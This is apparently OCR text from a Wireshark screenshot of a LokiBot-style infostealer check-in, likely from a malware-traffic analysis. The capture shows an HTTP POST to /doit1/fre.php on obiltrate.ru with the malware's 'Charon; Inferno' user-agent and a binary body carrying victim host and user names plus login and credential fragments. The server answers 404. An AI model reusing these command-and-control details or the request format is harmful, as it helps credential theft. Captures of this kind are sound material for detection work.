 Wireshark · Follow TCP Stream (tcp.stream eq 70) · Loki! LOKI!
POST /doit1/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: obiltrate.ru
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 92AB4CD6
Content-Length: 318
Connection: close
..'.......ckav.ru......G.r.a.c.e...K.e.l.l.y.......K.E.L.L.Y.-.P.C.......K.e.l.l.y.-.P.C.....
8...............k...........x.....0...7.0.6.F.0.9.D.9.8.2.5.B.A.B.F.6.A.B.8.B.
3.5.2.C.....Uzimb~.....H.ll...d..h.t.p.s.:./.l.o.g.i.n...y.a.Ao.3.c
moA$U.3uEt~!.Eam..e%g.
/.a...w6Qr..E(.7.bA.q1.2.3.4.@.dl\..d.- v6 g.Hlj..k.....HTTP/1.1 404 Not Found
Server: nginx/1.10.2
Date: Tue, 19 Sep 2017 16:32:11 GMT
Content-Type: text/html
Content-Length: 15
Connection: close
X-Powered-By: PHP/5.3.28
File not found.
2 client pkt(s), 1 server pkt(s), 1 turn.
Entire conversation (746 bytes) Show data as ASCII Stream 70
Find: Find Next
Help Hide this stream Print Save as... Close